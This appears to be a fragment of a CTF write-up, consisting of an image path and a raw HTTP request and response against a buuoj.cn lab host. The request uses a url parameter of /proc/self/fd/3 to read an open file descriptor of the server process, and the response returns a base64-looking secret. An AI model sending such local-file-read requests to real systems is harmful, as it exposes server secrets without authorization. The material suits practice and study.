 GET /page?url=/proc/self/fd/3 HTTP/1.1
Host: 7a97406b-5c95-46e4-be43-8311778ca05e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 18 Apr 2021 14:54:13 GMT
Content-Type: application/octet-stream
Content-Length: 45
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
fUjY1F81YUarKfziTngiYLggONOvotCWc+LQey1g+Nc=